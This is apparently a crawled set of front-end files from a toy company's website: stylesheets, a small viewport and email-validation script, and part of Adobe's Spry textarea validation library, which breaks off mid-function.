50%{margin-left:30px;}
100%{margin-left:0px;}
}
@-webkit-keyframes rightSpring{0%{margin-left:0px;}
50%{margin-left:-30px;}
100%{margin-left:0px;}
}
@-webkit-keyframes leftSpring{0%{margin-left:0px;}
50%{margin-left:30px;}
100%{margin-left:0px;}
}
#prevArrow,#nextArrow{border:none;text-decoration:none;background:url('../images/touchtouch/arrows.png') no-repeat;opacity:0.5;cursor:pointer;position:absolute;width:43px;height:58px;top:50%;margin-top:-29px;-moz-transition:opacity 0.2s ease;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;}
#prevArrow:hover, #nextArrow:hover{opacity:1;}
#prevArrow{background-position:left top;left:40px;}
#nextArrow{background-position:right top;right:40px;}
@media only screen and (min-width:480px) and (max-width:767px){#gallerySlider .placeholder img{width:400px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.michtoy.com/template_49332_85CY6EoPC91F72d03YGr/site/css/form.css
body_size: 2899
content:
#contact-form{position:relative;margin-top:24px;}
#contact-form label{position:relative;display:block;min-height:60px;margin-bottom:0px;width:100%;width:230px;box-shadow:none;margin-right:40px;float:left;}
#contact-form label.last{margin-right:0;}
#contact-form label.message{width:100%;float:none;}
#contact-form label.phone{margin-right:0;}
#contact-form span{display:block;}
#contact-form ._placeholder{position:absolute;left:0;right:0;top:0;bottom:0;cursor:text;padding:9px 10px 10px 12px;font:13px/20px "Roboto", Arial, Helvetica, sans-serif;color:#888;display:block;}
#contact-form ._placeholder.focused{opacity:.4;filter:alpha(opacity=40);}
#contact-form ._placeholder.hidden{display:none;}
#contact-form input,
#contact-form textarea{outline:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:9px 10px 10px 12px;font:13px/20px "Roboto", Arial, Helvetica, sans-serif;color:#888;border:none;border:1px solid #ccc;border-radius:0;width:100%;background:#fff;box-shadow:none;-webkit-appearance:none;resize:none;height:41px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#contact-form textarea{width:100%;height:258px;margin-bottom:0;overflow:hidden;}
#contact-form .message{width:100%;}
#contact-form .error-message,
#contact-form .empty-message{height:0;overflow:hidden;font:10px/20px Arial;-webkit-transition:0.3s ease-in height;-moz-transition:0.3s ease-in height;-o-transition:0.3s ease-in height;transition:0.3s ease-in height;position:absolute;right:3px;top:0;}
#contact-form .invalid .error-message,
#contact-form .empty .empty-message{height:20px;}
#contact-form .success-message{position:absolute;overflow:hidden;height:0;left:0;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#fff;border-radius:0;z-index:10;width:100%;text-align:center;-webkit-transition:all 0.4s linear;-moz-transition:all 0.4s linear;-o-transition:all 0.4s linear;transition:all 0.4s linear;padding:0px 0;}
#contact-form.success .success-message{height:41px;padding:11px 0 0;border:none;border:1px solid #ccc;-webkit-transition:all 0.4s linear;-moz-transition:all 0.4s linear;-o-transition:all 0.4s linear;transition:all 0.4s linear;}
.form_btns{display:block;float:left;margin-top:25px;}
.form_btns a{margin-right:20px;margin-top:2px !important;padding:15px 31px !important;float:left;}
@media only screen and (max-width:1199px){#contact-form{padding-top:0;}
#contact-form .success-message{width:100%;}
#contact-form label{width:100%;float:none;}
}
@media only screen and (max-width:767px){#contact-form textarea{height:300px !important;}
#contact-form{margin-top:30px;}
}
@media only screen and (max-width:479px){#contact-form textarea{height:200px !important;}
}

--- FILE ---
content_type: text/css
request_url: https://www.michtoy.com/template_49332_85CY6EoPC91F72d03YGr/site/css/camera.css
body_size: 4397
content:
.camera_wrap img,
.camera_wrap ol, .camera_wrap ul, .camera_wrap li,
.camera_wrap table, .camera_wrap tbody, .camera_wrap tfoot, .camera_wrap thead, .camera_wrap tr, .camera_wrap th, .camera_wrap td
.camera_thumbs_wrap a, .camera_thumbs_wrap img,
.camera_thumbs_wrap ol, .camera_thumbs_wrap ul, .camera_thumbs_wrap li,
.camera_thumbs_wrap table, .camera_thumbs_wrap tbody, .camera_thumbs_wrap tfoot, .camera_thumbs_wrap thead, .camera_thumbs_wrap tr, .camera_thumbs_wrap th, .camera_thumbs_wrap td{background:none;border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline;list-style:none}
.camera_wrap{display:none;float:none;position:relative;z-index:1;margin-bottom:0px !important;}
.camera_wrap img{max-width:none !important;max-width:20000px !important;}
.camera_fakehover{height:100%;min-height:40px;position:relative;width:100%;z-index:1;}
.camera_wrap{width:100%;height:428px;}
.camera_src{display:none;}
.cameraCont, .cameraContents{height:100%;position:relative;width:100%;z-index:1;}
.cameraSlide{bottom:0;left:0;position:absolute;right:0;top:0;width:100%;}
.cameraContent{bottom:0;display:none;left:0;position:absolute;right:0;top:0;width:100%;}
.camera_target{bottom:0;height:100%;left:0;overflow:hidden;position:absolute;right:0;text-align:left;top:0;width:100%;z-index:0;}
.camera_overlayer{bottom:0;height:100%;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%;z-index:0;}
.camera_target_content{bottom:0;left:0;overflow:visible;position:absolute;right:0;top:0;z-index:2;}
.camera_target_content .camera_link{display:block;height:100%;text-decoration:none;}
.camera_loader{background:#fff url(../images/camera-loader.gif) no-repeat center;background:rgba(255, 255, 255, 0.9) url(../images/camera-loader.gif) no-repeat center;border:1px solid #ffffff;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;height:36px;left:50%;overflow:hidden;position:absolute;margin:-18px 0 0 -18px;top:50%;width:36px;z-index:3;}
.camera_clear{display:block;clear:both;}
.showIt{display:none;}
.camera_clear{clear:both;display:block;height:1px;margin:0px;position:relative;}
.camera_prev{background:url(../images/camera_prev_btn.png) left top no-repeat;width:20px;height:30px;position:absolute;z-index:999;top:50%;margin-top:-15px;left:-38px;cursor:pointer;opacity:1 !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.camera_prev:hover{background-position:0 bottom;}
.camera_next{background:url(../images/camera_next_btn.png) right top no-repeat;width:20px;height:30px;position:absolute;z-index:999;top:50%;margin-top:-15px;right:-38px;cursor:pointer;opacity:1 !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.camera_next:hover{background-position:right bottom;}
.caption{position:absolute;top:50px;right:50px;z-index:15;margin-top:0;width:100%;width:370px;background:url(../images/bg1.png);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:20px 10px 30px 28px;}
.caption_bg{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.caption span.slider_txt1{position:relative;display:block;color:#fff;font:500 33px/37px "Roboto", Arial, Helvetica, sans-serif;margin-top:4px;}
.caption span.slider_txt2{position:relative;display:block;color:#fff;font:13px/20px "Roboto", Arial, Helvetica, sans-serif;margin-top:8px;}
.caption span.slider_txt3{position:relative;display:block;color:#2d2d2d;font:500 17px/20px "Roboto", Arial, Helvetica, sans-serif;margin-top:10px;}
.caption span.slider_txt4{position:relative;display:block;color:#fff;font:500 32px/32px "Roboto", Arial, Helvetica, sans-serif;margin-top:4px;}
.camera_wrap .camera_pag{left:50%;margin-left:-23px;z-index:1000;position:absolute;bottom:23px;height:20px;display:inline-block;}
.camera_wrap .camera_pag .camera_pag_ul{position:relative;display:inline-block;}
.camera_wrap .camera_pag .camera_pag_ul li{float:left;margin-right:6px;}
.camera_wrap .camera_pag .camera_pag_ul li span{text-indent:-999px;overflow:hidden;cursor:pointer;display:block;width:12px;height:12px;background:#787878;border-radius:2000px;}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent span, .camera_wrap .camera_pag .camera_pag_ul li:hover span{background:#54b00a;}

--- FILE ---
content_type: application/javascript
request_url: https://www.michtoy.com/template_49332_85CY6EoPC91F72d03YGr/site/js/script.js
body_size: 1160
content:
$(function(){var viewportmeta=document.querySelector&&document.querySelector('meta[name="viewport"]'),ua=navigator.userAgent,gestureStart=function(){viewportmeta.content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";},scaleFix=function(){if(viewportmeta&&/iPhone|iPad/.test(ua)&&!/Opera Mini/.test(ua)){viewportmeta.content="width=device-width, minimum-scale=1.0, maximum-scale=1.0";document.addEventListener("gesturestart",gestureStart,false);}};scaleFix();if(window.orientation!=undefined){var regM=/ipod|ipad|iphone/gi,result=ua.match(regM)
if(!result){$('.sf-menu li').each(function(){if($(">ul",this)[0]){$(">a",this).toggle(function(){return false;},function(){window.location.href=$(this).attr("href");});}})}}});var ua=navigator.userAgent.toLocaleLowerCase(),regV=/ipod|ipad|iphone/gi,result=ua.match(regV),userScale="";if(!result){userScale=",user-scalable=0"}document.write('<meta name="viewport" content="width=device-width,initial-scale=1.0'+userScale+'">')
var currentYear=(new Date).getFullYear();$(document).ready(function(){$("#copyright-year").text((new Date).getFullYear());});$(document).ready(function(){});

--- FILE ---
content_type: application/javascript
request_url: https://www.michtoy.com/BContact/validate.js
body_size: 1297
content:
// JavaScript Document
function echeck(str) {
  var at="@"
  var dot="."
  var lat=str.indexOf(at)
  var lstr=str.length
  var ldot=str.indexOf(dot)
  if (str.indexOf(at)==-1){
     alert("Invalid E-mail ID")
     return false
  }
  if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr){
     alert("Invalid E-mail ID")
     return false
  }
  if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr){
      alert("Invalid E-mail ID")
      return false
  }
   if (str.indexOf(at,(lat+1))!=-1){
      alert("Invalid E-mail ID")
      return false
   }
   if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot){
      alert("Invalid E-mail ID")
      return false
   }
   if (str.indexOf(dot,(lat+2))==-1){
      alert("Invalid E-mail ID")
      return false
   }
   if (str.indexOf(" ")!=-1){
      alert("Invalid E-mail ID")
      return false
   }
   return true          
}

function ValidateForm(){
  var emailID=document.BContact.EmailFrom
  
  if ((emailID.value==null)||(emailID.value=="")){
    alert("Please Enter your Email")
    emailID.focus()
    return false
  }
  if (echeck(emailID.value)==false){
    emailID.value=""
    emailID.focus()
    return false
  }
  return true
 }


--- FILE ---
content_type: application/javascript
request_url: https://www.michtoy.com/SpryAssets/SpryValidationTextarea.js?v=8
body_size: 42171
content:
// SpryValidationTextarea.js?v=8 - version 0.17 - Spry Pre-Release 1.6.1
//
// Copyright (c) 2006. Adobe Systems Incorporated.
// All rights reserved.
//
// Redistribution and use in source and binary forms, with or without
// modification, are permitted provided that the following conditions are met:
//
//   * Redistributions of source code must retain the above copyright notice,
//     this list of conditions and the following disclaimer.
//   * Redistributions in binary form must reproduce the above copyright notice,
//     this list of conditions and the following disclaimer in the documentation
//     and/or other materials provided with the distribution.
//   * Neither the name of Adobe Systems Incorporated nor the names of its
//     contributors may be used to endorse or promote products derived from this
//     software without specific prior written permission.
//
// THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS"
// AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
// IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
// ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT OWNER OR CONTRIBUTORS BE
// LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR
// CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF
// SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS
// INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN
// CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE)
// ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE
// POSSIBILITY OF SUCH DAMAGE.

var Spry;
if (!Spry) Spry = {};
if (!Spry.Widget) Spry.Widget = {};

Spry.Widget.BrowserSniff = function () {
  var b = navigator.appName.toString();
  var up = navigator.platform.toString();
  var ua = navigator.userAgent.toString();

  this.mozilla = this.ie = this.opera = this.safari = false;
  var re_opera = /Opera.([0-9\.]*)/i;
  var re_msie = /MSIE.([0-9\.]*)/i;
  var re_gecko = /gecko/i;
  var re_safari = /(applewebkit|safari)\/([\d\.]*)/i;
  var r = false;

  if ((r = ua.match(re_opera))) {
    this.opera = true;
    this.version = parseFloat(r[1]);
  } else if ((r = ua.match(re_msie))) {
    this.ie = true;
    this.version = parseFloat(r[1]);
  } else if ((r = ua.match(re_safari))) {
    this.safari = true;
    this.version = parseFloat(r[2]);
  } else if (ua.match(re_gecko)) {
    var re_gecko_version = /rv:\s*([0-9\.]+)/i;
    r = ua.match(re_gecko_version);
    this.mozilla = true;
    this.version = parseFloat(r[1]);
  }
  this.windows = this.mac = this.linux = false;

  this.Platform = ua.match(/windows/i)
    ? "windows"
    : ua.match(/linux/i)
    ? "linux"
    : ua.match(/mac/i)
    ? "mac"
    : ua.match(/unix/i)
    ? "unix"
    : "unknown";
  this[this.Platform] = true;
  this.v = this.version;

  if (this.safari && this.mac && this.mozilla) {
    this.mozilla = false;
  }
};

Spry.is = new Spry.Widget.BrowserSniff();

Spry.Widget.ValidationTextarea = function (element, options) {
  options = Spry.Widget.Utils.firstValid(options, {});
  this.flags = { locked: false };
  this.options = {};
  this.element = element;
  this.init(element);

  if (!this.isBrowserSupported()) {
    return;
  }

  options.useCharacterMasking = Spry.Widget.Utils.firstValid(
    options.useCharacterMasking,
    true
  );
  options.hint = Spry.Widget.Utils.firstValid(options.hint, "");
  options.isRequired = Spry.Widget.Utils.firstValid(options.isRequired, true);
  options.additionalError = Spry.Widget.Utils.firstValid(
    options.additionalError,
    false
  );

  Spry.Widget.Utils.setOptions(this, options);
  Spry.Widget.Utils.setOptions(this.options, options);

  if (options.additionalError)
    this.additionalError = this.getElement(options.additionalError);

  //make sure we validate at least on submit
  var validateOn = ["submit"].concat(
    Spry.Widget.Utils.firstValid(this.options.validateOn, [])
  );
  validateOn = validateOn.join(",");
  this.validateOn = 0;
  this.validateOn =
    this.validateOn |
    (validateOn.indexOf("submit") != -1
      ? Spry.Widget.ValidationTextarea.ONSUBMIT
      : 0);
  this.validateOn =
    this.validateOn |
    (validateOn.indexOf("blur") != -1
      ? Spry.Widget.ValidationTextarea.ONBLUR
      : 0);
  this.validateOn =
    this.validateOn |
    (validateOn.indexOf("change") != -1
      ? Spry.Widget.ValidationTextarea.ONCHANGE
      : 0);

  if (Spry.Widget.ValidationTextarea.onloadDidFire) {
    this.attachBehaviors();
  } else {
    Spry.Widget.ValidationTextarea.loadQueue.push(this);
  }
};

Spry.Widget.ValidationTextarea.ONCHANGE = 1;
Spry.Widget.ValidationTextarea.ONBLUR = 2;
Spry.Widget.ValidationTextarea.ONSUBMIT = 4;

Spry.Widget.ValidationTextarea.INITIAL = "Initial";
Spry.Widget.ValidationTextarea.REQUIRED = "Required";
Spry.Widget.ValidationTextarea.INVALID = "Invalid Format";
Spry.Widget.ValidationTextarea.MINIMUM = "Minimum Number of Chars Not Met";
Spry.Widget.ValidationTextarea.MAXIMUM = "Maximum Number of Chars Exceeded";
Spry.Widget.ValidationTextarea.VALID = "Valid";

Spry.Widget.ValidationTextarea.prototype.init = function (element) {
  this.element = this.getElement(element);
  this.event_handlers = [];

  this.requiredClass = "textareaRequiredState";
  this.invalidCharsMaxClass = "textareaMaxCharsState";
  this.invalidCharsMinClass = "textareaMinCharsState";
  this.validClass = "textareaValidState";
  this.focusClass = "textareaFocusState";
  this.hintClass = "textareaHintState";
  this.textareaFlashClass = "textareaFlashState";

  this.isMaxInvalid = false;
  this.isMinInvalid = false;
  this.isRequireInvalid = false;

  this.safariClicked = false;
  this.state = Spry.Widget.ValidationTextarea.INITIAL;
};

Spry.Widget.ValidationTextarea.prototype.destroy = function () {
  if (this.event_handlers)
    for (var i = 0; i < this.event_handlers.length; i++) {
      Spry.Widget.Utils.removeEventListener(
        this.event_handlers[i][0],
        this.event_handlers[i][1],
        this.event_handlers[i][2],
        false
      );
    }
  try {
    delete this.element;
  } catch (err) {}
  try {
    delete this.input;
  } catch (err) {}
  try {
    delete this.counterEl;
  } catch (err) {}
  try {
    delete this.form;
  } catch (err) {}
  try {
    delete this.event_handlers;
  } catch (err) {}
  try {
    this.cursorPosition.destroy();
  } catch (err) {}
  try {
    delete this.cursorPosition;
  } catch (err) {}
  try {
    this.initialCursor.destroy();
  } catch (err) {}
  try {
    delete this.initialCursor;
  } catch (err) {}

  var q = Spry.Widget.Form.onSubmitWidgetQueue;
  var qlen = q.length;
  for (var i = 0; i < qlen; i++) {
    if (q[i] == this) {
      q.splice(i, 1);
      break;
    }
  }
};

Spry.Widget.ValidationTextarea.prototype.isDisabled = function () {
  return (
    (this.input && (this.input.disabled || this.input.readOnly)) || !this.input
  );
};

Spry.Widget.ValidationTextarea.prototype.getElement = function (ele) {
  if (ele && typeof ele == "string") return document.getElementById(ele);
  return ele;
};

Spry.Widget.ValidationTextarea.addLoadListener = function (handler) {
  if (typeof window.addEventListener != "undefined") {
    window.addEventListener("load", handler, false);
  } else if (typeof document.addEventListener != "undefined") {
    document.addEventListener("load", handler, false);
  } else if (typeof window.attachEvent != "undefined") {
    window.attachEvent("onload", handler);
  }
};

Spry.Widget.ValidationTextarea.processLoadQueue = function (handler) {
  Spry.Widget.ValidationTextarea.onloadDidFire = true;
  var q = Spry.Widget.ValidationTextarea.loadQueue;
  var qlen = q.length;
  for (var i = 0; i < qlen; i++) {
    q[i].attachBehaviors();
  }
};

Spry.Widget.ValidationTextarea.onloadDidFire = false;
Spry.Widget.ValidationTextarea.loadQueue = [];
Spry.Widget.ValidationTextarea.addLoadListener(
  Spry.Widget.ValidationTextarea.processLoadQueue
);
Spry.Widget.ValidationTextarea.addLoadListener(function () {
  Spry.Widget.Utils.addEventListener(
    window,
    "unload",
    Spry.Widget.Form.destroyAll,
    false
  );
});

Spry.Widget.ValidationTextarea.prototype.isBrowserSupported = function () {
  return (
    (Spry.is.ie && Spry.is.v >= 5 && Spry.is.windows) ||
    (Spry.is.mozilla && Spry.is.v >= 1.4) ||
    Spry.is.safari ||
    (Spry.is.opera && Spry.is.v >= 9)
  );
};

/*
 * register our input to different event notifiers
 *
 */
Spry.Widget.ValidationTextarea.prototype.attachBehaviors = function () {
  if (this.element) {
    if (this.element.nodeName == "TEXTAREA") {
      this.input = this.element;
    } else {
      this.input = Spry.Widget.Utils.getFirstChildWithNodeNameAtAnyLevel(
        this.element,
        "TEXTAREA"
      );
    }
  }
  if (
    this.options &&
    this.options.counterType &&
    (this.options.counterType == "chars_count" ||
      this.options.counterType == "chars_remaining")
  ) {
    this.counterEl = document.getElementById(this.options.counterId);
    this.counterChar();
  }

  if (this.input) {
    this.input.setAttribute("AutoComplete", "off");
    this.putHint();
    this.cursorPosition = new Spry.Widget.SelectionDescriptor(this.input);

    var self = this;
    this.event_handlers = [];

    //attach the pattern related event handlers (to stop invalid keys)
    if (this.useCharacterMasking) {
      if (Spry.is.ie) {
        this.event_handlers.push([
          this.input,
          "propertychange",
          function (e) {
            return self.onKeyEvent(e || event);
          },
        ]);
        this.event_handlers.push([
          this.input,
          "drop",
          function (e) {
            return self.onDrop(e || event);
          },
        ]);
        this.event_handlers.push([
          this.input,
          "keypress",
          function (e) {
            return self.onKeyPress(e || event);
          },
        ]);
      } else {
        this.event_handlers.push([
          this.input,
          "keydown",
          function (e) {
            return self.onKeyDown(e);
          },
        ]);
        this.event_handlers.push([
          this.input,
          "keypress",
          function (e) {
            return self.safariKeyPress(e);
          },
        ]);
        this.event_handlers.push([
          this.input,
          "keyup",
          function (e) {
            return self.safariValidate(e);
          },
        ]);
        if (Spry.is.safari) {
          this.event_handlers.push([
            this.input,
            "mouseup",
            function (e) {
              return self.safariMouseUp(e);
            },
          ]);
          this.event_handlers.push([
            this.input,
            "mousedown",
            function (e) {
              return self.safariMouseDown(e);
            },
          ]);
        } else {
          //Firefox bug: 355219
          //this.event_handlers.push([this.input, "input", function(e) { self.onKeyEvent(e); return true;}]);
          this.event_handlers.push([
            this.input,
            "dragdrop",
            function (e) {
              return self.onKeyEvent(e);
            },
          ]);
          this.event_handlers.push([
            this.input,
            "dragenter",
            function (e) {
              self.removeHint();
              return self.onKeyDown(e);
            },
          ]);
          this.event_handlers.push([
            this.input,
            "dragexit",
            function (e) {
              return self.putHint();
            },
          ]);
        }
      }
      // we need to save an initial state in case of invalid input
      this.event_handlers.push([
        this.input,
        "keydown",
        function (e) {
          return self.onKeyDown(e || event);
        },
      ]);
    }

    this.event_handlers.push([
      this.input,
      "focus",
      function (e) {
        return self.onFocus(e || event);
      },
    ]);
    this.event_handlers.push([
      this.input,
      "mousedown",
      function (e) {
        return self.onMouseDown(e || event);
      },
    ]);
    this.event_handlers.push([
      this.input,
      "blur",
      function (e) {
        return self.onBlur(e || event);
      },
    ]);

    if (this.validateOn & Spry.Widget.ValidationTextarea.ONCHANGE) {
      if (Spry.is.ie) {
        this.event_handlers.push([
          this.input,
          "propertychange",
          function (e) {
            return self.onChange(e || event);
          },
        ]);
        this.event_handlers.push([
          this.input,
          "drop",
          function (e) {
            return self.onChange(e || event);
          },
        ]);
      } else {
        this.event_handlers.push([
          this.input,
          "keydown",
          function (e) {
            return self.onKeyDown(e);
          },
        ]);
        this.event_handlers.push([
          this.input,
          "keypress",
          function (e) {
            return self.safariChangeKeyPress(e);
          },
        ]);
        this.event_handlers.push([
          this.input,
          "keyup",
          function (e) {
            return self.safariChangeValidate(e);
          },
        ]);
        if (Spry.is.safari) {
          this.event_handlers.push([
            this.input,
            "mouseup",
            function (e) {
              return self.safariChangeMouseUp(e);
            },
          ]);
          this.event_handlers.push([
            this.input,
            "mousedown",
            function (e) {
              return self.safariMouseDown(e);
            },
          ]);
        } else {
          // Firefox bug: 355219
          //this.event_handlers.push([this.input, "input", function(e) { return self.onChange(e); }]);
          this.event_handlers.push([
            this.input,
            "dragdrop",
            function (e) {
              return self.onChange(e);
            },
          ]);
          this.event_handlers.push([
            this.input,
            "dragenter",
            function (e) {
              self.removeHint();
              return self.onKeyDown(e);
            },
          ]);
          this.event_handlers.push([
            this.input,
            "dragexit",
            function (e) {
              return self.putHint();
            },
          ]);
        }
      }
    }
    // The counter should be called directly when no enforcement or change restrictions exists
    if (
      !(this.validateOn & Spry.Widget.ValidationTextarea.ONCHANGE) &&
      !this.useCharacterMasking
    ) {
      if (Spry.is.ie) {
        this.event_handlers.push([
          this.input,
          "propertychange",
          function (e) {
            return self.counterChar();
          },
        ]);
        this.event_handlers.push([
          this.input,
          "drop",
          function (e) {
            return self.counterChar();
          },
        ]);
      } else {
        this.event_handlers.push([
          this.input,
          "keypress",
          function (e) {
            return self.counterChar();
          },
        ]);
        this.event_handlers.push([
          this.input,
          "keyup",
          function (e) {
            return self.counterChar();
          },
        ]);
        if (Spry.is.safari) {
          this.event_handlers.push([
            this.input,
            "mouseup",
            function (e) {
              return self.counterChar();
            },
          ]);
        } else {
          // Firefox bug: 355219
          //this.event_handlers.push([this.input, "input", function(e) { return self.onChange(e); }]);
          this.event_handlers.push([
            this.input,
            "dragdrop",
            function (e) {
              return self.counterChar();
            },
          ]);
        }
      }
    }

    for (var i = 0; i < this.event_handlers.length; i++) {
      Spry.Widget.Utils.addEventListener(
        this.event_handlers[i][0],
        this.event_handlers[i][1],
        this.event_handlers[i][2],
        false
      );
    }

    this.form = Spry.Widget.Utils.getFirstParentWithNodeName(
      this.input,
      "FORM"
    );
    if (this.form) {
      if (!this.form.attachedSubmitHandler && !this.form.onsubmit) {
        this.form.onsubmit = function (e) {
          e = e || event;
          return Spry.Widget.Form.onSubmit(e, e.srcElement || e.currentTarget);
        };
        this.form.attachedSubmitHandler = true;
      }
      if (!this.form.attachedResetHandler) {
        Spry.Widget.Utils.addEventListener(
          this.form,
          "reset",
          function (e) {
            e = e || event;
            return Spry.Widget.Form.onReset(e, e.srcElement || e.currentTarget);
          },
          false
        );
        this.form.attachedResetHandler = true;
      }
      // add the currrent widget to the "onSubmit" check queue;
      Spry.Widget.Form.onSubmitWidgetQueue.push(this);
    }
  }
  this.saveState();
};

Spry.Widget.ValidationTextarea.prototype.onTyping = function (e) {
  if (this.input.disabled == true || this.input.readOnly == true) {
    return;
  }

  if (!this.initialCursor) {
    this.initialCursor = this.cursorPosition;
  }
  // on IE a stack overflow appears
  if (this.flags.locked) {
    return true;
  }

  var val = this.input.value;

  var ret = true;

  if (this.flags.hintOn) {
    return true;
  }
  if (e && this.input && this.options && this.options.maxChars > 0 && ret) {
    if (
      val.length > this.options.maxChars &&
      ((!Spry.Widget.Utils.isSpecialKey(e) &&
        this.cursorPosition.start == this.cursorPosition.end) ||
        (Spry.Widget.Utils.isSpecialKey(e) && val != this.initialValue) ||
        this.cursorPosition.start != this.cursorPosition.end)
    ) {
      // cut the extra chars and display error
      this.flags.locked = true;
      var initial = this.initialValue;
      var start = this.initialCursor.start;
      var end = this.initialCursor.end;
      if (initial.length && this.initialCursor.end < initial.length) {
        // we try to behave more like maxlength textfield
        var tmp = end - start + this.options.maxChars - initial.length;
        var newValue =
          initial.substring(0, start) +
          val.substring(start, start + tmp) +
          initial.substring(
            end,
            initial.length < this.options.maxChars
              ? initial.length
              : this.options.maxChars
          );
        end = start + tmp;
      } else {
        var newValue = val.substring(0, this.options.maxChars);
        end = start = this.options.maxChars;
      }
      if (Spry.is.ie) {
        this.input.innerText = newValue;
      } else {
        this.input.value = newValue;
      }
      this.redTextFlash();
      this.cursorPosition.moveTo(end, end);
      this.flags.locked = false;
      ret = false;
    } else {
      this.setState(Spry.Widget.ValidationTextarea.VALID);
      this.isMaxInvalid = false;
    }
  }
  this.counterChar();
  return ret;
};

Spry.Widget.ValidationTextarea.prototype.validateMinRequired = function (val) {
  var oldInvalid = false;
  if (typeof this.notFireMinYet == "undefined") {
    this.notFireMinYet = false;
  } else {
    oldInvalid = true;
    this.notFireMinYet = true;
  }
  if (this.onBlurOn) {
    this.notFireMinYet = true;
  } else if (!this.onKeyEventOn) {
    this.notFireMinYet = true;
  }

  if (this.input && this.options && this.options.isRequired) {
    if (
      val.length > 0 &&
      this.isRequireInvalid &&
      (!this.hint ||
        (this.hint && !this.flags.hintOn) ||
        (this.hint && val != this.hint))
    ) {
      this.switchClassName(this.validClass);
      this.setState(Spry.Widget.ValidationTextarea.VALID);
      this.isRequireInvalid = false;
    } else if (
      (val.length == 0 ||
        !(
          !this.hint ||
          (this.hint && !this.flags.hintOn) ||
          (this.hint && val != this.hint)
        )) &&
      (!this.isRequireInvalid || oldInvalid)
    ) {
      if (this.notFireMinYet || Spry.is.ie) {
        this.switchClassName(this.requiredClass);
        this.setState(Spry.Widget.ValidationTextarea.REQUIRED);
      }
      this.isRequireInvalid = true;
      this.isMinInvalid = false;
    }
  }
  if (
    this.input &&
    this.options &&
    this.options.minChars > 0 &&
    !this.isRequireInvalid
  ) {
    if (
      val.length >= this.options.minChars &&
      (!this.hint ||
        (this.hint && !this.flags.hintOn) ||
        (this.hint && val != this.hint)) &&
      this.isMinInvalid
    ) {
      this.switchClassName(this.validClass);
      this.setState(Spry.Widget.ValidationTextarea.VALID);
      this.isMinInvalid = false;
    } else if (
      (val.length < this.options.minChars ||
        (this.hint && val == this.hint && this.flags.hintOn)) &&
      !this.isMinInvalid
    ) {
      this.switchClassName(this.invalidCharsMinClass);
      this.setState(Spry.Widget.ValidationTextarea.MINIMUM);
      this.isMinInvalid = true;
    }
  }
};
Spry.Widget.ValidationTextarea.prototype.counterChar = function () {
  if (
    !this.counterEl ||
    !this.options ||
    !this.options.counterType ||
    (this.options.counterType != "chars_remaining" &&
      this.options.counterType != "chars_count")
  ) {
    return;
  }

  if (this.options.counterType == "chars_remaining") {
    if (this.options.maxChars > 0) {
      if (this.flags.hintOn) {
        this.setCounterElementValue(this.options.maxChars);
      } else {
        if (this.options.maxChars > this.input.value.length) {
          this.setCounterElementValue(
            this.options.maxChars - this.input.value.length
          );
        } else {
          this.setCounterElementValue(0);
        }
      }
    }
  } else {
    if (this.flags.hintOn) {
      this.setCounterElementValue(0);
    } else {
      if (
        this.useCharacterMasking &&
        typeof this.options.maxChars != "undefined" &&
        this.options.maxChars < this.input.value.length
      ) {
        this.setCounterElementValue(this.options.maxChars);
      } else {
        this.setCounterElementValue(this.input.value.length);
      }
    }
  }
};

Spry.Widget.ValidationTextarea.prototype.setCounterElementValue = function (
  val
) {
  if (
    this.counterEl.nodeName.toLowerCase() != "input" &&
    this.counterEl.nodeName.toLowerCase() != "textarea" &&
    this.counterEl.nodeName.toLowerCase() != "select" &&
    this.counterEl.nodeName.toLowerCase() != "img"
  ) {
    this.counterEl.innerHTML = val;
  }
};
Spry.Widget.ValidationTextarea.prototype.reset = function () {
  this.removeHint();
  this.removeClassName(this.requiredClass);
  this.removeClassName(this.invalidCharsMinClass);
  this.removeClassName(this.invalidCharsMaxClass);
  this.removeClassName(this.validClass);
  this.setState(Spry.Widget.ValidationTextarea.INITIAL);
  var self = this;
  setTimeout(function () {
    self.putHint();
    self.counterChar();
  }, 10);
};

Spry.Widget.ValidationTextarea.prototype.validate = function () {
  if (this.input.disabled == true || this.input.readOnly == true) {
    return true;
  }

  if (this.validateOn & Spry.Widget.ValidationTextarea.ONSUBMIT) {
    this.removeHint();
  }

  var val = this.input.value;
  this.validateMinRequired(val);

  var ret = !this.isMinInvalid && !this.isRequireInvalid;

